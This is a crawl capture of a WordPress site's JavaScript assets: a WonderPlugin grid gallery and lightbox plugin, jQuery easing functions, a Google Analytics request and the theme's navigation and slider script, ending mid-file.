                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=85686127&t=pageview&_s=1&dl=https%3A%2F%2Fvolna.org%2Fpedagogika%2Fmy_v_otvietie_za_tiekh_kogho_priruchili.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F%20-%20%D0%9C%D1%8B%20%D0%B2%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D1%80%D1%83%D1%87%D0%B8%D0%BB%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=470990744&gjid=124932157&cid=1841024592.1768253739&tid=UA-12572210-55&_gid=1609114562.1768253739&_r=1&_slc=1&z=1032419621
body_size: -448
content:
2,cG-NE1CNNMWD0

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/themes/volna/js/functions.js
body_size: 1689
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.twentyfourteen', function() {
		var hash = location.hash.substring( 1 ), element;

		if ( ! hash ) {
			return;
		}

		element = document.getElementById( hash );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '.search-box-wrapper' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

    $(function () {
        var images = $('#slider-content .slide');
        var currentImage = 0;
        var sliderCount = $('#slider-count');

        function setSliderCount() {
            sliderCount.html((currentImage + 1) + ' / ' + images.length);
        }

        setSliderCount();

        var sliderContent = $('#slider-content-wrap');

        var buttonBack = $('.slider-button:eq(0)'),
            buttonForward = $('.slider-button:eq(1)');
        sliderContent.scroll(function (event) {
            var scrollTop = event.target.scrollTop;
            currentImage = Math.round(scrollTop / 416);
            if (currentImage === (images.length - 1)) {
                last = buttonForward.addClass('last');
                buttonForward.addClass('last');
            }
            else if (currentImage === 0) {
                last = buttonBack.addClass('last');
            }
            else {
                removeLast();
            }
            setSliderCount();
        });
        function setViewImage() {
            sliderContent.scrollTop(currentImage * 416);
        }

        var last = buttonBack;

        function removeLast() {
            if (last) {
                last.removeClass('last');
                last = null;
            }
        }

        buttonBack.click(function () {
            if (currentImage === 0) {
                return false;
            }
            if (--currentImage === 0) {
                last = $(this).addClass('last');
            } else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
        buttonForward.click(function () {
            if (currentImage === (images.length - 1)) {
                return false;
            }
            if (++currentImage === (images.length - 1)) {
                last = $(this).addClass('last');
            }
            else {
                removeLast();
            }
            setViewImage();
            setSliderCount();
        });
    });

    $(function () {
        $('#modal-dialog-button').click(function (event) {
            $('#modal-dialog').show();
            return false;
        });
        $('#modal-dialog-close > span').click(function () {
            $('#modal-dialog').hide();
            return false;
        });
        $('#modal-dialog-textarea').click(function () {
            $(this).select();
        });
    });

	_window.load( function() {
		// Arrange footer widgets vertically.
		if ( $.isFunction( $.fn.masonry ) ) {
			$( '#footer-sidebar' ).masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );




--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js
body_size: 17093
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
